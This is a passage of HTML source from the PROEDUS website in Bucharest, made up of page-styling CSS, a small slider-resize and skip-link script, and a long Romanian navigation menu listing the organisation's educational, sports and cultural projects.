						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.meta {display:none !important;}
.newsletter-form{display:none !important;}
.post-pagi-area{
	display:none !important;
}
.fa, .fas {
    font-family: "Font Awesome 5 Pro" !important;
    font-weight: 900 !important;
}
body.logged-in nav.navbar.validnavs.navbar-fixed.no-background {
    height: 100px !important;
}
.breadcrumb-area{
	padding:60px !important;
}		</style>
		<style id="appku_opt-dynamic-css" title="dynamic-css" class="redux-options-output">nav.navbar ul.nav > li > a{color:#0c0c0c;}nav.navbar ul.nav > li > a:hover{color:#8224e3;}.breadcrumb-area{background-repeat:no-repeat;background-image:url('https://proedus.ro/wp-content/uploads/2023/02/88be458c-e0b9-403f-9280-ad0975aa9d13.jpg');background-size:contain;}.footer-custom-style{background-color:#040836;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template-default page page-id-38916 wp-embed-responsive wp-theme-appku noptin ally-default blog-standard wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-39187">

		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Sari la conținut
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<header><nav class="navbar mobile-sidenav navbar-common navbar-sticky navbar-default validnavs"><div class="container d-flex justify-content-between align-items-center"><!-- Start Header Navigation --><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button><a class="navbar-brand" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a></div><!-- End Header Navigation --><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse" id="navbar-menu"><a class="mob-logo" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu"><i class="fa fa-times"></i></button><ul data-in="fadeInDown" data-out="fadeOutUp" class="nav navbar-nav navbar-right" id="menu-meniu-principal"><li id="menu-item-29688" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29688 dropdown"><a   title="DESPRE NOI" href="#" class="dropdown-toggle" data-toggle="dropdown">DESPRE NOI</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-29590" class="info_page menu-item menu-item-type-post_type menu-item-object-page menu-item-29590"><a   title="Legislație privind organizarea și funcționarea" href="https://proedus.ro/informatii/organizare-si-functionare/">Legislație privind organizarea și funcționarea</a></li>
	<li id="menu-item-45361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45361"><a   title="Lista completă a personaelor cu funcții de conducere" href="https://proedus.ro/conducere/">Lista completă a personaelor cu funcții de conducere</a></li>
	<li id="menu-item-42833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42833"><a   title="Agenda conducerii" href="https://proedus.ro/agenda-conducerii/">Agenda conducerii</a></li>
	<li id="menu-item-45364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45364 dropdown"><a   title="Organizare" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Organizare</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45365"><a   title="Regulament de organizare și funcționare" href="https://proedus.ro/regulamente/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-45372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45372"><a   title="Organigrama" href="https://proedus.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-29588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29588"><a   title="Carieră - Anunțuri privind posturile scoase la concurs" href="https://proedus.ro/informatii/cariere/">Carieră &#8211; Anunțuri privind posturile scoase la concurs</a></li>
	</ul>
</li>
	<li id="menu-item-32974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974"><a   title="Integritate PROEDUS" href="https://proedus.ro/planul-de-integritate-proedus/">Integritate PROEDUS</a></li>
	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31957"><a   title="Program audiențe" href="https://proedus.ro/program-audiente/">Program audiențe</a></li>
	<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a   title="Achiziții" href="https://proedus.ro/achizitii/">Achiziții</a></li>
	<li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36489 dropdown"><a   title="Contracte" href="https://proedus.ro/contracte2/" class="dropdown-toggle" data-toggle="dropdown">Contracte</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-43625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43625"><a   title="Documente privind execuția contractelor" href="https://proedus.ro/documente-privind-executia-contractelor/">Documente privind execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-43626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43626"><a   title="Canal intern de raportare cf legii 361/2022" href="https://proedus.ro/canal-intern-de-raportare-cf-legii-361-2022/">Canal intern de raportare cf legii 361/2022</a></li>
	<li id="menu-item-45378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45378 dropdown"><a   title="Informații de interes public" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Informații de interes public</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45811"><a   title="Rapoarte de activitate" href="https://proedus.ro/informatii/raport-anual/">Rapoarte de activitate</a></li>
		<li id="menu-item-45379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45379"><a   title="Legea 544/2001 și norme de aplicare" href="https://proedus.ro/legislatie/">Legea 544/2001 și norme de aplicare</a></li>
		<li id="menu-item-35760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35760"><a   title="Raport anual L.544/2001" href="https://proedus.ro/raport-anual2/">Raport anual L.544/2001</a></li>
		<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648"><a   title="Buletin informativ" href="https://proedus.ro/buletin-informativ/">Buletin informativ</a></li>
		<li id="menu-item-45381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45381"><a   title="Buget și execuție bugetară" href="https://proedus.ro/buget/">Buget și execuție bugetară</a></li>
		<li id="menu-item-45390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45390"><a   title="Declaratii de avere" href="https://proedus.ro/declaratii-de-avere/">Declaratii de avere</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45613 dropdown"><a   title="PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-36586" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 dropdown"><a   title="PROIECTE PROPRII" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE PROPRII</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45638 dropdown"><a   title="Tabăra Educațională pentru Elevi" href="#" class="dropdown-toggle" data-toggle="dropdown">Tabăra Educațională pentru Elevi</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37897 dropdown"><a   title="Tabere și Excursii 2025" href="https://proedus.ro/tabara-educationala-pentru-elevi/">Tabere și Excursii 2025</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-45076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45076"><a   title="Ofertă Tabără 2025" href="https://proedus.ro/oferta-tabara-2025/">Ofertă Tabără 2025</a></li>
				<li id="menu-item-42021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42021"><a   title="Regulament recrutare coordonatori TEE 2025" href="https://proedus.ro/regulament-coordonatori/">Regulament recrutare coordonatori TEE 2025</a></li>
				<li id="menu-item-45285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45285"><a   title="Stagii de Formare Voluntariat 2025" href="https://proedus.ro/stagii-de-formare-voluntariat-2025/">Stagii de Formare Voluntariat 2025</a></li>
			</ul>
</li>
			<li id="menu-item-44209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44209 dropdown"><a   title="Tabere și Excursii 2024" href="https://proedus.ro/oferta-tabara-2024/">Tabere și Excursii 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44181"><a   title="Stagii de Formare Voluntariat 2024" href="https://proedus.ro/stagii-de-formare-voluntariat-2024/">Stagii de Formare Voluntariat 2024</a></li>
			</ul>
</li>
			<li id="menu-item-38976" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38976 dropdown"><a   title="Tabere și Excursii 2023" href="https://proedus.ro/oferta-tabara-educationala-pentru-elevi-2023/">Tabere și Excursii 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-39184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39184"><a   title="Stagii de Formare Voluntariat 2023" href="https://proedus.ro/stagii-de-formare-voluntariat-2023/">Stagii de Formare Voluntariat 2023</a></li>
			</ul>
</li>
			<li id="menu-item-37898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37898 dropdown"><a   title="Tabere și Excursii 2022" href="#">Tabere și Excursii 2022</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-37896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37896"><a   title="Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți" href="https://proedus.ro/stagiu-de-formare-continua-pentru-cadre-didactice-personal-didactic-auxiliar-si-parinti/">Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți</a></li>
				<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a   title="Stagii de Formare Voluntariat 2022" href="https://proedus.ro/stagii-de-formare-voluntariat-2022/">Stagii de Formare Voluntariat 2022</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45013"><a   title="Voluntar PROEDUS 2.0." href="https://proedus.ro/voluntar-proedus-2-0/">Voluntar PROEDUS 2.0.</a></li>
		<li id="menu-item-43067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43067 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/vocatia-ta-2/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-44175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44175"><a   title="Open Space Technologies – părinți" href="https://proedus.ro/open-space-technologies-parinti/">Open Space Technologies – părinți</a></li>
			<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a   title="Fast Track to Careers – părinți" href="https://proedus.ro/fast-track-to-careers-parinti/">Fast Track to Careers – părinți</a></li>
			<li id="menu-item-44160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44160"><a   title="Bibliotecă Vie – părinți" href="https://proedus.ro/biblioteca-vie-parinti/">Bibliotecă Vie – părinți</a></li>
			<li id="menu-item-43334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43334"><a   title="Bibliotecă Vie" href="https://proedus.ro/biblioteca-vie-vocatia-ta/">Bibliotecă Vie</a></li>
			<li id="menu-item-43340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43340"><a   title="Fast Track to Careers" href="https://proedus.ro/fast-track-to-careers-vocatia-ta/">Fast Track to Careers</a></li>
		</ul>
</li>
		<li id="menu-item-42389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42389 dropdown"><a   title="Academia Sportului" href="#" class="dropdown-toggle" data-toggle="dropdown">Academia Sportului</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45755"><a   title="Academia Sportului 2025" href="https://proedus.ro/academia-sportului-2025/">Academia Sportului 2025</a></li>
			<li id="menu-item-45907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45907"><a   title="Sesiuni de identificare a abilităților sportive 2025" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2025/">Sesiuni de identificare a abilităților sportive 2025</a></li>
			<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a   title="Academia Sportului – Cursuri Gratuite 2025" href="https://proedus.ro/academia-sportului-cursuri-gratuite-2025/">Academia Sportului – Cursuri Gratuite 2025</a></li>
			<li id="menu-item-44499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44499 dropdown"><a   title="Academia Sportului 2024" href="https://proedus.ro/academia-sportului-2024/">Academia Sportului 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a   title="Trofeul Bucureștiului" href="https://proedus.ro/academia-sportului-2024/">Trofeul Bucureștiului</a></li>
				<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a   title="Sesiuni de identificare a abilităților sportive 2024" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2024/">Sesiuni de identificare a abilităților sportive 2024</a></li>
				<li id="menu-item-44331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44331"><a   title="Academia Sportului – Trofeul Voluntarului" href="https://proedus.ro/trofeul-voluntarului/">Academia Sportului – Trofeul Voluntarului</a></li>
			</ul>
</li>
			<li id="menu-item-45637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45637 dropdown"><a   title="Academia Sportului 2023" href="#">Academia Sportului 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42392"><a   title="Academia Sportului – Trofeul Bucureștiului  IX – XII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-ix-xii/">Academia Sportului – Trofeul Bucureștiului  IX – XII</a></li>
				<li id="menu-item-42393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42393"><a   title="Academia Sportului – Trofeul Bucureștiului V – VIII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-v-viii/">Academia Sportului – Trofeul Bucureștiului V – VIII</a></li>
				<li id="menu-item-42390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42390"><a   title="Sesiuni de identificare a abilităților sportive" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive/">Sesiuni de identificare a abilităților sportive</a></li>
				<li id="menu-item-42391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42391"><a   title="Academia Sportului – Cursuri Gratuite" href="https://proedus.ro/academia-sportului-cursuri-gratuite/">Academia Sportului – Cursuri Gratuite</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45314"><a   title="Sport în Școală" href="https://proedus.ro/sport-in-scoala/">Sport în Școală</a></li>
		<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45615 dropdown"><a   title="Festivalul Vocea Teatrului Bucureștean" href="#" class="dropdown-toggle" data-toggle="dropdown">Festivalul Vocea Teatrului Bucureștean</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45579"><a   title="Festivalul Vocea Teatrului Licean Bucureștean 2025" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2025/">Festivalul Vocea Teatrului Licean Bucureștean 2025</a></li>
			<li id="menu-item-45636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45636"><a   title="Festivalul Vocea Teatrului Licean Bucureștean – 2024" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2024/">Festivalul Vocea Teatrului Licean Bucureștean – 2024</a></li>
			<li id="menu-item-42507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42507"><a   title="Festivalul Vocea Teatrului Licean Bucureștean - 2023" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean/">Festivalul Vocea Teatrului Licean Bucureștean &#8211; 2023</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-36587" class="pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36587 dropdown"><a   title="PROIECTE ÎN PARTENERIAT" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE ÎN PARTENERIAT</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-36671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36671"><a   title="Parteneriat ASPA" href="https://proedus.ro/parteneriat-aspa/">Parteneriat ASPA</a></li>
		<li id="menu-item-45134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45134 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2025/" class="dropdown-toggle" data-toggle="dropdown">Străzi Deschise – București, Promenadă Urbană</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45168"><a   title="Străzi Deschise – București, Promenadă Urbană 2025" href="https://proedus.ro/program-artistic-weekend-12-13-aprilie-2025/">Străzi Deschise – București, Promenadă Urbană 2025</a></li>
			<li id="menu-item-44225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44225"><a   title="Străzi Deschise – București, Promenadă Urbană 2024" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2024/">Străzi Deschise – București, Promenadă Urbană 2024</a></li>
			<li id="menu-item-42675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42675 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană 2023" href="https://proedus.ro/strazideschise_promenadaurbana/">Străzi Deschise – București, Promenadă Urbană 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-43207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43207"><a   title="Străzi Deschise: 5 – 6 august" href="https://proedus.ro/strazi-deschise-5-6-august/">Străzi Deschise: 5 – 6 august</a></li>
				<li id="menu-item-43208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43208"><a   title="Străzi Deschise: 29 – 30 Iulie" href="https://proedus.ro/strazi-deschise-29-30-iulie/">Străzi Deschise: 29 – 30 Iulie</a></li>
				<li id="menu-item-43209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43209"><a   title="Străzi Deschise: 22 – 23 Iulie" href="https://proedus.ro/strazi-deschise-22-23-iulie/">Străzi Deschise: 22 – 23 Iulie</a></li>
				<li id="menu-item-43162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a   title="Străzi Deschise: 15 – 16 Iulie" href="https://proedus.ro/strazi-deschise-15-16-iulie/">Străzi Deschise: 15 – 16 Iulie</a></li>
				<li id="menu-item-42957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42957"><a   title="Străzi Deschise: 7 – 8 Iulie" href="https://proedus.ro/strazi-deschise-7-8-iulie/">Străzi Deschise: 7 – 8 Iulie</a></li>
				<li id="menu-item-42886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42886"><a   title="Străzi Deschise: 1 – 2 Iulie" href="https://proedus.ro/strazi-deschise-1-2-iulie/">Străzi Deschise: 1 – 2 Iulie</a></li>
				<li id="menu-item-42810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42810"><a   title="Străzi Deschise: 24 – 25 Iunie" href="https://proedus.ro/strazi-deschise-24-25-iunie/">Străzi Deschise: 24 – 25 Iunie</a></li>
				<li id="menu-item-42773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42773"><a   title="Străzi Deschise: 17 – 18 Iunie" href="https://proedus.ro/strazi-deschise-17-18-iunie/">Străzi Deschise: 17 – 18 Iunie</a></li>
				<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a   title="Străzi Deschise: 10 – 11 Iunie" href="https://proedus.ro/strazi-deschise-10-11-iunie/">Străzi Deschise: 10 – 11 Iunie</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45614 dropdown"><a   title="ARHIVĂ PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">ARHIVĂ PROIECTE</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-44219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44219"><a   title="Multimedia" href="https://proedus.ro/multimedia-2/">Multimedia</a></li>
		<li id="menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44476"><a   title="DIPLOMA" href="https://proedus.ro/diploma/">DIPLOMA</a></li>
		<li id="menu-item-43418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43418"><a   title="Împreună învățăm despre animale" href="https://proedus.ro/impreuna-invatam-despre-animale/">Împreună învățăm despre animale</a></li>
		<li id="menu-item-43106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43106"><a   title="Marele Premiu al Orașului București" href="https://proedus.ro/marele-premiu-al-orasului-bucuresti/">Marele Premiu al Orașului București</a></li>
		<li id="menu-item-38777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38777"><a   title="L’Étape Romania by Tour de France 2022" href="https://proedus.ro/letape-romania-by-tour-de-france-2022/">L’Étape Romania by Tour de France 2022</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a   title="Marele ePremiu al Orașului București 2022" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2022/">Marele ePremiu al Orașului București 2022</a></li>
		<li id="menu-item-42801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42801"><a   title="Cupa EDU" href="https://proedus.ro/cupa-edu/">Cupa EDU</a></li>
		<li id="menu-item-37502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37502"><a   title="SCÂRȚA, SCÂRȚA PE HÂRTIE" href="https://proedus.ro/scarta-scarta-pe-hartie/">SCÂRȚA, SCÂRȚA PE HÂRTIE</a></li>
		<li id="menu-item-36324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36324"><a   title="AFI HUB PROEDUS" href="https://proedus.ro/afi-hub-proedus-te-conecteaza-la-educatia-viitorului/">AFI HUB PROEDUS</a></li>
		<li id="menu-item-33343" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33343 dropdown"><a   title="Civitas" href="http://proedus.ro/descrire-civitas/" class="dropdown-toggle" data-toggle="dropdown">Civitas</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-33405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33405"><a   title="Apeluri de Proiecte" href="https://proedus.ro/apel-civitas/">Apeluri de Proiecte</a></li>
			<li id="menu-item-33380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33380"><a   title="Macro Proiecte" href="https://proedus.ro/proiecte-de-anvergura/">Macro Proiecte</a></li>
			<li id="menu-item-35565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35565"><a   title="Cursuri Cadre Didactice" href="https://proedus.ro/cursuri-cadre-didactice/">Cursuri Cadre Didactice</a></li>
			<li id="menu-item-35566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35566"><a   title="Arhiva" href="https://proedus.ro/arhiva-civitas/">Arhiva</a></li>
			<li id="menu-item-35810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35810"><a   title="Proiecte in Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-civitas/">Proiecte in Parteneriat</a></li>
		</ul>
</li>
		<li id="menu-item-34242" class="pink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34242 dropdown"><a   title="Excelenţa" href="https://proedus.ro/excelenta/" class="dropdown-toggle" data-toggle="dropdown">Excelenţa</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-34287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34287 dropdown"><a   title="Proiecte în Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-meniu/">Proiecte în Parteneriat</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725"><a   title="Proiecte in Parteneriat 2019" href="https://proedus.ro/proiecte-in-parteneriat-2019/">Proiecte in Parteneriat 2019</a></li>
				<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35715"><a   title="Proiecte Parteneriat 2018" href="https://proedus.ro/proiecte-parteneriat-2018/">Proiecte Parteneriat 2018</a></li>
				<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709"><a   title="Proiecte Parteneriat 2017" href="https://proedus.ro/proiecte-parteneriat-2017/">Proiecte Parteneriat 2017</a></li>
			</ul>
</li>
			<li id="menu-item-34286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34286 dropdown"><a   title="Galele de Excelență" href="https://proedus.ro/gale-meniu/">Galele de Excelență</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741"><a   title="Gale de excelenta 2018" href="https://proedus.ro/gale-de-excelenta-2018/">Gale de excelenta 2018</a></li>
				<li id="menu-item-35737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35737"><a   title="Gale de excelenta 2017" href="https://proedus.ro/gale-de-excelenta-2017/">Gale de excelenta 2017</a></li>
				<li id="menu-item-35734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35734"><a   title="Gale de excelenta 2016" href="https://proedus.ro/gale-de-excelenta-2016/">Gale de excelenta 2016</a></li>
				<li id="menu-item-35729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35729"><a   title="Gale de excelenta 2015" href="https://proedus.ro/gale-de-excelenta-2015/">Gale de excelenta 2015</a></li>
			</ul>
</li>
			<li id="menu-item-35720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35720"><a   title="Arhiva" href="https://proedus.ro/arhiva/">Arhiva</a></li>
		</ul>
</li>
		<li id="menu-item-36772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36772"><a   title="Bucharest HalfMarathon" href="https://proedus.ro/bucharest-halfmarathon/">Bucharest HalfMarathon</a></li>
		<li id="menu-item-36801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36801"><a   title="Trăiește Magia Copilăriei în Afi Cotroceni" href="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/">Trăiește Magia Copilăriei în Afi Cotroceni</a></li>
		<li id="menu-item-36773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36773"><a   title="Marele ePremiu al Orașului București 2021" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2021/">Marele ePremiu al Orașului București 2021</a></li>
		<li id="menu-item-36774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36774"><a   title="Senatul Copiilor" href="https://proedus.ro/senatul-copiilor/">Senatul Copiilor</a></li>
		<li id="menu-item-36852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36852"><a   title="XR Month" href="https://proedus.ro/xr-month/">XR Month</a></li>
		<li id="menu-item-36851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36851"><a   title="Bucharest International 10 k" href="https://proedus.ro/bucharest-international-10-k/">Bucharest International 10 k</a></li>
		<li id="menu-item-36850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36850"><a   title="SMART START" href="https://proedus.ro/smart-start/">SMART START</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36881"><a   title="Campionatul Național de Super Rally 2021" href="https://proedus.ro/campionatul-national-de-super-rally-2021/">Campionatul Național de Super Rally 2021</a></li>
		<li id="menu-item-36882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36882"><a   title="Festivalul Viata Verde București." href="https://proedus.ro/festivalul-viata-verde-bucuresti/">Festivalul Viata Verde București.</a></li>
